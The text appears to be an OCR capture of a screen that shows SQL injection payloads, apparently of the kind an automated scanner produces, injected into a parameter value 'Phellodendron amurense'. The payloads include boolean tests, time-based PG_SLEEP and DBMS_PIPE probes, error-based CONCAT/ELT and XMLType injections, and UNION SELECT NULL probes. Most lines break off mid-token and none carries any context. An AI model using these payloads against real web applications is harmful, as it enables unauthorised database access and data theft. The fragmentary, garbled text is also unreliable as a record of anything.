
13)||CHR(122)||CHR(106)||CHR(107)||CHR(113))||(SELEC
CEIVE_MESSAGE(CHR(70)||CHR(82)||CHR(75)||CHR(98),5)+A
R(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(1
='tTfG
Phellodendron+amurense')+AND+5812=5812+AND+('
FROM+PG_SLEEP(5))+AND+('spJJ'='spJJ
NT,(SELECT+CHAR(113)+CHAR(122)+CHAR(106)+CHAR(107
'='cfgs
Phellodendron+amurense')+UNION+ALL+SELECT+NULL,
+('xjez'='xjez
ECT COUNT(*),CONCAT(0x717a6a6b71,(SELECT (ELT(2777=2777,1
HR(122)||CHR(106)||CHR(107)||CHR(113))||(SELECT (CASE WHEN
fG
Phellodendron+amurense') AND 5812=5812 AND ('BXMb'='BXM
PG_SLEEP(5)) AND ('spJJ'='spJJ
SELECT CHAR(113)+CHAR(122)+CHAR(106)+CHAR(107)+CHAR(11
ELECT+COUNT(*),CONCAT(0x717a6a6b71,(SELECT+(ELT(2777=2
3)||CHR(122)||CHR(106)||CHR(107)||CHR(113))||(SELEC